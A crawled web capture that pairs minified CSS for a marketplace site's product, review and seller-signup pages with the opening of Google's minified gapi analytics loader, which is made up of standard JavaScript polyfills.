.snippet-list__item{width:calc(100%/4 - 14px)}.snippet-list_size_4 .snippet-list__item:nth-child(4n){margin-right:0}.mbo-entrypoint-banner{position:relative;display:block;padding-bottom:130%;background-color:#f7f7f7}.mbo-entrypoint-banner:hover{opacity:.8}.mbo-entrypoint-banner__title{position:absolute;z-index:2;overflow:hidden;text-align:center;opacity:.88;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mbo-entrypoint-banner__title{font-size:21px;line-height:26px;height:78px;top:25px;right:35px;left:35px}.mbo-entrypoint-banner__image{position:absolute;top:117px;right:5px;left:5px;padding-bottom:66.6%}.mbo-entrypoint-banner__image .image{position:absolute;top:50%;left:50%;max-width:100%;max-height:100%;transform:translate(-50%,-50%);border-radius:50%}.n-product-review-user__avatar-container{width:36px;height:36px;margin-right:10px;border-radius:50%;overflow:hidden;position:relative;display:inline-block}.n-product-review-user__avatar-container .n-product-review-user__avatar{height:100%;position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}.island{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1)}.snippet-card{position:relative;padding-bottom:25px;color:#404040;border-top:1px solid #f0f0f0}.snippet-card__content{padding-top:15px}.snippet-card:first-child{border-top:0}.snippet-card_type_offer .snippet-card__view{width:90px;height:100px}.snippet-card__image{display:block;padding:30px 0}.snippet-card_type_offer .snippet-card__image .image{max-width:40px;max-height:40px;display:block;margin:0 auto}.snippet-card__header-link{font-size:18px;line-height:23px}.snippet-card__shop-info{margin-top:5px;font-size:13px;line-height:19px;color:#404040}.snippet-card__menu-item__link{display:inline-block;margin-right:20px;font-size:13px;line-height:18px;cursor:pointer}.snippet-card__menu-item__link:hover{opacity:.8}.snippet-card__price{font-weight:700;font-size:18px;line-height:1.3em;color:#2b2b2b}.snippet-card__price:hover{color:#2196f3}.n-delivery__info_with-icon{position:relative;display:inline-block;margin-top:3px;padding:0 0 0 22px}.n-delivery__icon{position:absolute;top:0;left:0;width:22px;height:16px}.n-delivery__icon_type_truck{background:url([data-uri]) 0 3px no-repeat}.snippet-card__info .n-delivery:hover{color:#2196f3}.snippet-card__bundle-limit{margin-top:5px;font-size:11px;line-height:16px}.bundle-limitations{color:gray;font-size:11px}.bundle-limitations__price{white-space:nowrap}.n-snippet-card{display:flex}.snippet-card__info{position:relative;padding-bottom:50px;padding-left:30px;padding-top:28px;padding-right:15px}.n-offer-action_card-info{position:absolute;left:30px;bottom:0}.snippet-card__menu{display:flex;flex-wrap:wrap}.snippet-card__menu .n-product-toolbar{display:flex;flex-wrap:wrap}.n-phone__link{position:relative;padding-left:18px}.n-phone__icon{position:absolute;left:0;top:1px}.snippet-card__menu-item__link_favorite{position:relative;padding-left:20px}.snippet-card__menu-item__link_favorite .image_name_favorite{display:inline-block;position:absolute;left:0;top:0}.snippet-card__menu-item__link_favorite.snippet-card__menu-item__link_favorite_selected{color:#000}.snippet-card__menu-item__link_favorite.snippet-card__menu-item__link_favorite_selected .image_name_favorite{opacity:1}.snippet-card__menu-item{display:flex;flex-wrap:wrap;margin-top:8px}.n-product-tabs__panel{display:none}.n-product-tabs__panel.n-product-tabs__panel_selected{display:block}@media screen and (max-width:1200px){.n-product-tabs__list{display:-ms-flex;display:flex;flex-wrap:wrap;box-shadow:none}.n-product-tabs__item{display:inline-block;flex-grow:1}.snippet-list__item{width:calc((100% - 28px)/ 3)}.snippet-list__item:nth-child(4n){margin-right:14px}.snippet-list__item:nth-child(3n){margin-right:0}.mbo-entrypoint-banner__title{font:18px/23px textbook,Helvetica;position:absolute;z-index:2;top:20px;right:30px;left:30px;overflow:hidden;height:69px;text-align:center;opacity:.88;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mbo-entrypoint-banner__image{position:absolute;top:99px;right:5px;left:5px;padding-bottom:66.6%}.n-roll__list .snippet-list__item{width:calc(100%/3 - 14px)}.n-roll__list .snippet-list__item:nth-child(4n){margin-right:14px}.n-roll__list .snippet-list__item:nth-child(3n){margin-right:0}}@media screen and (max-width:992px){.n-summary__col{flex-basis:48%;margin-left:0;flex-grow:0}.n-summary__gallery{flex-basis:100%}.n-summary__col+.n-summary__col{margin-left:0}.snippet-list__item{width:calc((100% - 14px)/ 2)}.snippet-list__item:nth-child(3n){margin-right:14px}.snippet-list__item:nth-child(2n){margin-right:0}.layout_border_top .layout__col{width:50%}.reviews-layout .layout__col{width:100%}.reviews-layout{display:block}.reviews-layout .layout__col_size_p75{padding-right:0}.n-roll__list .snippet-list__item{width:calc(100%/2 - 14px)}.n-roll__list .snippet-list__item:nth-child(3n){margin-right:14px}.n-roll__list .snippet-list__item:nth-child(2n){margin-right:0}.n-snippet-card{flex-wrap:wrap}.snippet-card__content{padding-left:30px;padding-right:30px}.snippet-card__info{padding-right:30px}}@media screen and (max-width:767px){.n-summary_type_product{display:block}.n-summary__col{width:100%}.n-product-review-item__footer{flex-wrap:wrap}.n-product-review-item__footer .n-product-review-item__date-region{margin-right:20px}.n-comment-form__terms-wrap{margin-left:20px}.n-product-review-item{padding-right:0}}@media screen and (max-width:480px){.snippet-list__item{width:100%}.snippet-list__item:nth-child(n){margin-right:0}.n-reviews-toolbar.review-toolbar{flex-wrap:wrap}.reviews-layout .layout__col{width:100%}.n-roll__list .snippet-list__item{width:100%}.n-roll__list .snippet-list__item:nth-child(n){margin-right:0}.snippet-card__content{padding-left:20px;padding-right:20px}.snippet-card__info{padding-right:20px}}.c-sellers-promo{margin-left:-1em;margin-right:-1em;margin-top:-1em;padding:0 25px 0 50px;background-color:#2196f3}.c-sellers-promo__inner{display:-ms-flex;display:flex;justify-content:space-around;-ms-align-items:center;align-items:center;flex-wrap:wrap;width:100%}.c-sellers-promo__text{max-width:385px;padding-top:30px;padding-bottom:30px;font-size:25px;line-height:1.3;color:#fff}.c-sellers-promo__text p{margin:0}.c-sellers-promo__text .c-sellers-promo__title{margin-bottom:14px}.c-sellers-promo__title{font-size:40px;font-weight:700}.c-sellers-promo__image{max-width:420px}.c-sellers__title{max-width:610px;margin-left:auto;margin-right:auto;font-family:Roboto;font-size:25px;line-height:1.4;font-weight:700;color:#212121;text-align:center;text-transform:uppercase;letter-spacing:.1em}.c-sellers-item{position:relative;max-width:300px;padding-top:105px;padding-left:15px;padding-right:15px;padding-bottom:40px;color:#212121;text-align:center}.c-sellers-item::before{content:"";position:absolute;top:50px;left:50%;transform:translateX(-50%)}.c-sellers-item a{color:#2196f3}.c-sellers-item a:hover{opacity:.8}.c-sellers-item__title{margin-bottom:17px;font-family:Roboto;font-size:18px;font-weight:700;text-align:center}.c-sellers-item__desc{font-size:15px;line-height:1.6}.c-sellers-advantages{padding-top:25px;padding-bottom:20px}.c-sellers-advantages__list{display:-ms-flex;display:flex;flex-wrap:wrap;justify-content:space-around}.c-sellers-advantages__item::before{width:45px;height:45px;background-repeat:no-repeat;background-position:center;background-size:contain}.c-sellers-advantages__item:nth-child(1)::before{background-image:url(/static/img/market/icons/goal.png)}.c-sellers-advantages__item:nth-child(2)::before{background-image:url(/static/img/market/icons/gift.png)}.c-sellers-advantages__item:nth-child(3)::before{background-image:url(/static/img/market/icons/airplane.png)}.c-sellers-conditions{padding-top:25px;padding-bottom:30px}.c-sellers-conditions__list{counter-reset:myCounter;padding-left:0;margin-bottom:0;display:-ms-flex;display:flex;flex-wrap:wrap;justify-content:space-around}.c-sellers-conditions__list .c-sellers-conditions__item{max-width:400px;width:30%}.c-sellers-conditions__item::before{counter-increment:myCounter;content:counter(myCounter);font-size:50px;line-height:1;font-weight:700;color:#2196f3}.c-sellers-conditions__products{display:-ms-flex;display:flex;flex-wrap:wrap;justify-content:center}.c-sellers-conditions__product{display:block;width:250px;min-height:250px;margin:15px;padding:35px;text-align:center;background-color:#2196f3;border-radius:10px}.c-sellers-conditions__product:hover{opacity:.8}.c-sellers-conditions__product-title{font-size:16px;line-height:1.37;color:#fff;font-weight:700}.c-sellers-conditions__product-image{min-height:140px;padding:0 15px}.c-sellers-conditions__product-image img{max-width:100%;height:auto}.c-sellers-conditions__product-image-2 img{margin-left:-34px;margin-top:9px}@media screen and (max-width:992px){.c-sellers-conditions__list .c-sellers-conditions__item{width:auto}}@media screen and (max-width:680px){.c-sellers-promo{padding:0 20px}.c-sellers-promo__inner{text-align:center}.c-sellers-promo__title{font-size:30px}.c-sellers-promo__text{font-size:18px}}.addstore{padding-left:16px;padding-right:16px}.addstore a{color:#2196f3}.addstore a:hover{opacity:.8;text-decoration:underline}.addstore__title{color:#212121;font-size:20px;font-weight:400;margin-top:2px;margin-bottom:27px}.addstore-form__inputgroup{border:none;padding:0;margin:0;margin-bottom:32px;font-size:14px}.addstore-form__inputgroup input{display:block;width:100%;max-width:350px;box-sizing:border-box;height:38px;border:1px solid #e0e0e0;border-radius:2px;padding-left:12px;padding-right:12px;margin-bottom:8px;font-size:14px;color:#212121}.addstore-form__inputgroup .wrong{border:1px solid #db2c1a}.addstore-form__inputgroup input:focus:not([readonly]){box-shadow:none;border:1px solid #2196f3}.addstore-form__inputgroup [type=checkbox]+label{position:relative;display:inline-block;padding:0;padding-left:30px;font-size:14px;line-height:19px;color:#212121;white-space:normal;border:none}.addstore-form__inputgroup [type=checkbox]+label::before{content:"";position:absolute;top:0;left:0;display:block;margin:0;height:18px;width:18px;border:2px solid #757575;border-radius:3px}.addstore-form__inputgroup [type=checkbox]:checked+label{padding:0;padding-left:30px;color:#212121;font-size:14px;line-height:19px;border:none;background-color:transparent}.addstore-form__inputgroup [type=checkbox]:checked+label:before{top:-4px;left:-5px;width:12px;height:22px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #757575;border-bottom:2px solid #757575;transform:rotate(40deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-origin:100% 100%;background-color:transparent}.addstore-form__submit{height:32px;border:none;box-shadow:none;border-radius:3px;padding-left:15px;padding-right:15px;background-color:#2196f3;color:#fff;font-size:14px;line-height:32px;font-weight:500;text-transform:uppercase;transition:.2s}.addstore-form__submit:hover{opacity:.8}.addstore-form__submit:active,.addstore-form__submit:focus{opacity:1;background-color:#2196f3}.addstore-form__inputgroup-inner{display:-ms-flex;display:flex}.addstore-form__file-wrap{position:relative;flex-shrink:0;cursor:pointer;margin:9px 0 19px 25px;overflow:hidden}.addstore-form__file-wrap:hover .addstore-form__file-btn{opacity:.8}.addstore-form__inputgroup .addstore-form__file{position:absolute;top:0;left:0;right:0;bottom:0;z-index:5;height:auto;width:auto;padding-left:80px;margin:0;opacity:0;cursor:pointer;border:none}.addstore-form__file-btn{padding:0;font-size:14px;line-height:18px;font-weight:500;color:#2196f3;text-transform:uppercase;border:none;background-color:transparent}.addstore-country-box{position:relative;width:100%;max-width:350px}.addstore-country__control input{pointer-events:none}.addstore-country__items{position:absolute;width:100%;display:none}.addstore-country__items.openlist{display:block;margin:0;padding:12px;background:#fff;z-index:5;top:37px;left:0;border:1px solid #dfdfdf;border-radius:0 0 4px 4px;border-top:0}.addstore-country__item{margin-bottom:20px}.addstore-country__item span{font-size:14px;line-height:1.4;color:#212121;cursor:pointer}.addstore-country__item span:hover{color:#2196f3}.addstore-country__item:last-child{margin-bottom:0}@media screen and (max-width:600px){.addstore{padding:0}}.car-form__row{margin-bottom:25px}.car-form__row-justify{display:flex;align-items:flex-end}.car-form__row-justify .car-form__field{max-width:350px;width:100%}.car-form .car-form__control{display:block;width:100%;max-width:350px;box-sizing:border-box;height:38px;border:1px solid #e0e0e0;border-radius:2px;padding-left:12px;padding-right:12px;margin-bottom:8px;font-size:14px;color:#212121}.car-form .car-form__control:focus:not([readonly]){box-shadow:none;border:1px solid #2196f3}.car-form__label{font-size:13px;line-height:1.2;color:#757575}.car-form__submit{height:32px;border:none;box-shadow:none;border-radius:3px;padding-left:15px;padding-right:15px;background-color:#2196f3;color:#fff;font-size:14px;line-height:32px;font-weight:500;text-transform:uppercase;transition:.2s}.car-form__submit:hover{opacity:.8}.car-form__submit:active,.car-form__submit:focus{opacity:1;background-color:#2196f3}.mystore-form__file-wrap{position:relative;flex-shrink:0;cursor:pointer;margin:9px 0 17px 25px;overflow:hidden}.mystore-form__file-btn{padding:0;font-size:14px;line-height:18px;font-weight:500;color:#2196f3;text-transform:uppercase;border:none;background-color:transparent}input[type=file].mystore-form__file{position:absolute;top:0;left:0;right:0;bottom:0;z-index:5;height:auto;width:auto;padding-left:80px;margin:0;opacity:0;cursor:pointer;border:none}.mystore p{font-size:13px;line-height:1.2;color:#757575}.mystore .mystore__title{margin-bottom:25px}.mystore-form__submit{margin-top:25px}.mystore-tabs .tabs{width:calc(100% - 55px);background-color:transparent;margin-left:30px}.mystore-tabs .tabs .tab{flex-grow:0;width:auto;min-width:0}.mystore-tabs .tabs .tab a{color:#757575;font-size:13px;font-weight:500;text-transform:uppercase;padding-left:25px;padding-right:25px}.mystore-tabs .tabs .tab a:hover{color:#2196f3}.mystore-tabs .tabs .tab a.active{color:#2196f3}.mystore-tabs .tabs .indicator{background-color:#2196f3}.mystore-tabs .tabs-content{padding-top:40px;padding-left:40px}.mystore__stats-num{font-weight:700}@media screen and (max-width:680px){.mystore-tabs .tabs{width:100%;margin-left:0;height:40px}.mystore-tabs .col.s12{padding:0}.mystore-tabs .tabs .tab a{font-size:10px;padding-left:3px;padding-right:3px}.mystore .mystore__title{margin-bottom:15px}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://apis.google.com/_/scs/abc-static/_/js/k=gapi.lb.en.OE6tiwO4KJo.O/m=analytics/rt=j/sv=1/d=1/ed=1/rs=AHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q/cb=gapi.loaded_0?le=scs,fedcm_migration_mod
body_size: 145077
content:
gapi.loaded_0(function(_){var window=this;
_._F_toggles_initialize=function(a){(typeof globalThis!=="undefined"?globalThis:typeof self!=="undefined"?self:this)._F_toggles=a||[]};(0,_._F_toggles_initialize)([]);
var ea,ia,ma,Ba,Ea,Ga;_.ca=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b};ea=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
ia=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("a");};_.ja=ia(this);ma="Int8 Uint8 Uint8Clamped Int16 Uint16 Int32 Uint32 Float32 Float64".split(" ");_.ja.BigInt64Array&&(ma.push("BigInt64"),ma.push("BigUint64"));
var qa=function(a,b){if(b)for(var c=0;c<ma.length;c++)pa(ma[c]+"Array.prototype."+a,b)},ra=function(a,b){b&&pa(a,b)},pa=function(a,b){var c=_.ja;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))return;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ea(c,a,{configurable:!0,writable:!0,value:b})},sa;
if(typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ua;a:{var xa={a:!0},ya={};try{ya.__proto__=xa;ua=ya.a;break a}catch(a){}ua=!1}sa=ua?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}_.za=sa;Ba=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};
_.Da=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:Ba(a)};throw Error("b`"+String(a));};Ea=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};Ga=typeof Object.assign=="function"?Object.assign:function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Ea(d,e)&&(a[e]=d[e])}return a};
ra("Object.assign",function(a){return a||Ga});ra("globalThis",function(a){return a||_.ja});ra("Reflect.setPrototypeOf",function(a){return a?a:_.za?function(b,c){try{return(0,_.za)(b,c),!0}catch(d){return!1}}:null});
ra("Symbol",function(a){if(a)return a;var b=function(f,h){this.S3=f;ea(this,"description",{configurable:!0,writable:!0,value:h})};b.prototype.toString=function(){return this.S3};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});
ra("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");ea(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return Ha(Ba(this))}});return a});var Ha=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};
ra("Promise",function(a){function b(){this.xf=null}function c(h){return h instanceof e?h:new e(function(k){k(h)})}if(a)return a;b.prototype.YP=function(h){if(this.xf==null){this.xf=[];var k=this;this.ZP(function(){k.kca()})}this.xf.push(h)};var d=_.ja.setTimeout;b.prototype.ZP=function(h){d(h,0)};b.prototype.kca=function(){for(;this.xf&&this.xf.length;){var h=this.xf;this.xf=[];for(var k=0;k<h.length;++k){var l=h[k];h[k]=null;try{l()}catch(m){this.nq(m)}}}this.xf=null};b.prototype.nq=function(h){this.ZP(function(){throw h;
})};var e=function(h){this.Ea=0;this.mf=void 0;this.Wr=[];this.PW=!1;var k=this.eG();try{h(k.resolve,k.reject)}catch(l){k.reject(l)}};e.prototype.eG=function(){function h(m){return function(n){l||(l=!0,m.call(k,n))}}var k=this,l=!1;return{resolve:h(this.oja),reject:h(this.RK)}};e.prototype.oja=function(h){if(h===this)this.RK(new TypeError("A Promise cannot resolve to itself"));else if(h instanceof e)this.Vka(h);else{a:switch(typeof h){case "object":var k=h!=null;break a;case "function":k=!0;break a;
default:k=!1}k?this.nja(h):this.FT(h)}};e.prototype.nja=function(h){var k=void 0;try{k=h.then}catch(l){this.RK(l);return}typeof k=="function"?this.Wka(k,h):this.FT(h)};e.prototype.RK=function(h){this.i1(2,h)};e.prototype.FT=function(h){this.i1(1,h)};e.prototype.i1=function(h,k){if(this.Ea!=0)throw Error("c`"+h+"`"+k+"`"+this.Ea);this.Ea=h;this.mf=k;this.Ea===2&&this.Dja();this.lca()};e.prototype.Dja=function(){var h=this;d(function(){if(h.Aha()){var k=_.ja.console;typeof k!=="undefined"&&k.error(h.mf)}},
1)};e.prototype.Aha=function(){if(this.PW)return!1;var h=_.ja.CustomEvent,k=_.ja.Event,l=_.ja.dispatchEvent;if(typeof l==="undefined")return!0;typeof h==="function"?h=new h("unhandledrejection",{cancelable:!0}):typeof k==="function"?h=new k("unhandledrejection",{cancelable:!0}):(h=_.ja.document.createEvent("CustomEvent"),h.initCustomEvent("unhandledrejection",!1,!0,h));h.promise=this;h.reason=this.mf;return l(h)};e.prototype.lca=function(){if(this.Wr!=null){for(var h=0;h<this.Wr.length;++h)f.YP(this.Wr[h]);
this.Wr=null}};var f=new b;e.prototype.Vka=function(h){var k=this.eG();h.Vy(k.resolve,k.reject)};e.prototype.Wka=function(h,k){var l=this.eG();try{h.call(k,l.resolve,l.reject)}catch(m){l.reject(m)}};e.prototype.then=function(h,k){function l(q,r){return typeof q=="function"?function(v){try{m(q(v))}catch(u){n(u)}}:r}var m,n,p=new e(function(q,r){m=q;n=r});this.Vy(l(h,m),l(k,n));return p};e.prototype.catch=function(h){return this.then(void 0,h)};e.prototype.Vy=function(h,k){function l(){switch(m.Ea){case 1:h(m.mf);
break;case 2:k(m.mf);break;default:throw Error("d`"+m.Ea);}}var m=this;this.Wr==null?f.YP(l):this.Wr.push(l);this.PW=!0};e.resolve=c;e.reject=function(h){return new e(function(k,l){l(h)})};e.race=function(h){return new e(function(k,l){for(var m=_.Da(h),n=m.next();!n.done;n=m.next())c(n.value).Vy(k,l)})};e.all=function(h){var k=_.Da(h),l=k.next();return l.done?c([]):new e(function(m,n){function p(v){return function(u){q[v]=u;r--;r==0&&m(q)}}var q=[],r=0;do q.push(void 0),r++,c(l.value).Vy(p(q.length-
1),n),l=k.next();while(!l.done)})};return e});var Ja=function(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};
ra("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Ja(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var h=0;h<f&&c<e;)if(d[c++]!=b[h++])return!1;return h>=f}});ra("Object.setPrototypeOf",function(a){return a||_.za});ra("Symbol.dispose",function(a){return a?a:Symbol("Symbol.dispose")});
ra("WeakMap",function(a){function b(){}function c(l){var m=typeof l;return m==="object"&&l!==null||m==="function"}function d(l){if(!Ea(l,f)){var m=new b;ea(l,f,{value:m})}}function e(l){var m=Object[l];m&&(Object[l]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return m(n)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),m=Object.seal({}),n=new a([[l,2],[m,3]]);if(n.get(l)!=2||n.get(m)!=3)return!1;n.delete(l);n.set(m,4);return!n.has(l)&&n.get(m)==4}catch(p){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var h=0,k=function(l){this.Ga=(h+=Math.random()+1).toString();if(l){l=_.Da(l);for(var m;!(m=l.next()).done;)m=m.value,this.set(m[0],m[1])}};k.prototype.set=function(l,m){if(!c(l))throw Error("e");d(l);if(!Ea(l,f))throw Error("f`"+l);l[f][this.Ga]=m;return this};k.prototype.get=function(l){return c(l)&&Ea(l,f)?l[f][this.Ga]:void 0};k.prototype.has=function(l){return c(l)&&Ea(l,f)&&Ea(l[f],this.Ga)};k.prototype.delete=
function(l){return c(l)&&Ea(l,f)&&Ea(l[f],this.Ga)?delete l[f][this.Ga]:!1};return k});
ra("Map",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var k=Object.seal({x:4}),l=new a(_.Da([[k,"s"]]));if(l.get(k)!="s"||l.size!=1||l.get({x:4})||l.set({x:4},"t")!=l||l.size!=2)return!1;var m=l.entries(),n=m.next();if(n.done||n.value[0]!=k||n.value[1]!="s")return!1;n=m.next();return n.done||n.value[0].x!=4||n.value[1]!="t"||!m.next().done?!1:!0}catch(p){return!1}}())return a;var b=new WeakMap,c=function(k){this[0]={};this[1]=
f();this.size=0;if(k){k=_.Da(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(k,l){k=k===0?0:k;var m=d(this,k);m.list||(m.list=this[0][m.id]=[]);m.entry?m.entry.value=l:(m.entry={next:this[1],Nk:this[1].Nk,head:this[1],key:k,value:l},m.list.push(m.entry),this[1].Nk.next=m.entry,this[1].Nk=m.entry,this.size++);return this};c.prototype.delete=function(k){k=d(this,k);return k.entry&&k.list?(k.list.splice(k.index,1),k.list.length||delete this[0][k.id],k.entry.Nk.next=
k.entry.next,k.entry.next.Nk=k.entry.Nk,k.entry.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].Nk=f();this.size=0};c.prototype.has=function(k){return!!d(this,k).entry};c.prototype.get=function(k){return(k=d(this,k).entry)&&k.value};c.prototype.entries=function(){return e(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return e(this,function(k){return k.key})};c.prototype.values=function(){return e(this,function(k){return k.value})};c.prototype.forEach=
function(k,l){for(var m=this.entries(),n;!(n=m.next()).done;)n=n.value,k.call(l,n[1],n[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(k,l){var m=l&&typeof l;m=="object"||m=="function"?b.has(l)?m=b.get(l):(m=""+ ++h,b.set(l,m)):m="p_"+l;var n=k[0][m];if(n&&Ea(k[0],m))for(k=0;k<n.length;k++){var p=n[k];if(l!==l&&p.key!==p.key||l===p.key)return{id:m,list:n,index:k,entry:p}}return{id:m,list:n,index:-1,entry:void 0}},e=function(k,l){var m=k[1];return Ha(function(){if(m){for(;m.head!=
k[1];)m=m.Nk;for(;m.next!=m.head;)return m=m.next,{done:!1,value:l(m)};m=null}return{done:!0,value:void 0}})},f=function(){var k={};return k.Nk=k.next=k.head=k},h=0;return c});
ra("Set",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(_.Da([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(h){return!1}}())return a;var b=function(c){this.Ra=new Map;if(c){c=
_.Da(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.Ra.size};b.prototype.add=function(c){c=c===0?0:c;this.Ra.set(c,c);this.size=this.Ra.size;return this};b.prototype.delete=function(c){c=this.Ra.delete(c);this.size=this.Ra.size;return c};b.prototype.clear=function(){this.Ra.clear();this.size=0};b.prototype.has=function(c){return this.Ra.has(c)};b.prototype.entries=function(){return this.Ra.entries()};b.prototype.values=function(){return this.Ra.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.Ra.forEach(function(f){return c.call(d,f,f,e)})};return b});var La=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};ra("Array.prototype.entries",function(a){return a?a:function(){return La(this,function(b,c){return[b,c]})}});
ra("Array.prototype.keys",function(a){return a?a:function(){return La(this,function(b){return b})}});ra("String.prototype.codePointAt",function(a){return a?a:function(b){var c=Ja(this,null,"codePointAt"),d=c.length;b=Number(b)||0;if(b>=0&&b<d){b|=0;var e=c.charCodeAt(b);if(e<55296||e>56319||b+1===d)return e;b=c.charCodeAt(b+1);return b<56320||b>57343?e:(e-55296)*1024+b+9216}}});
ra("String.fromCodePoint",function(a){return a?a:function(b){for(var c="",d=0;d<arguments.length;d++){var e=Number(arguments[d]);if(e<0||e>1114111||e!==Math.floor(e))throw new RangeError("invalid_code_point "+e);e<=65535?c+=String.fromCharCode(e):(e-=65536,c+=String.fromCharCode(e>>>10&1023|55296),c+=String.fromCharCode(e&1023|56320))}return c}});ra("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Ea(b,d)&&c.push([d,b[d]]);return c}});
ra("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Ja(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}});ra("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});
ra("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var h=d[f];if(b.call(c,h,f,d)){b=h;break a}}b=void 0}return b}});ra("Array.prototype.values",function(a){return a?a:function(){return La(this,function(b,c){return c})}});
ra("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return Promise.resolve(b()).then(function(){return c})},function(c){return Promise.resolve(b()).then(function(){throw c;})})}});ra("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
ra("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});ra("String.prototype.includes",function(a){return a?a:function(b,c){return Ja(this,b,"includes").indexOf(b,c||0)!==-1}});
ra("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(k){return k};var e=[],f=typeof Symbol!="undefined"&&Symbol.iterator&&b[Symbol.iterator];if(typeof f=="function"){b=f.call(b);for(var h=0;!(f=b.next()).done;)e.push(c.call(d,f.value,h++))}else for(f=b.length,h=0;h<f;h++)e.push(c.call(d,b[h],h));return e}});ra("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)Ea(b,d)&&c.push(b[d]);return c}});
ra("Set.prototype.intersection",function(a){return a?a:function(b){if(!(this instanceof Set))throw new TypeError("Method must be called on an instance of Set.");if(typeof b!=="object"||b===null||typeof b.size!=="number"||b.size<0||typeof b.keys!=="function"||typeof b.has!=="function")throw new TypeError("Argument must be set-like");var c=new Set;if(this.size<=b.size)b={N1:this.keys(),pX:b};else{b=b.keys();if(typeof b!=="object"||b===null||typeof b.next!=="function")throw new TypeError("Invalid iterator.");
b={N1:b,pX:this}}var d=b;b=d.N1;d=d.pX;for(var e=b.next();!e.done;)d.has(e.value)&&c.add(e.value),e=b.next();return c}});ra("Array.prototype.flat",function(a){return a?a:function(b){b=b===void 0?1:b;var c=[];Array.prototype.forEach.call(this,function(d){Array.isArray(d)&&b>0?(d=Array.prototype.flat.call(d,b-1),c.push.apply(c,d)):c.push(d)});return c}});ra("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});ra("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991});
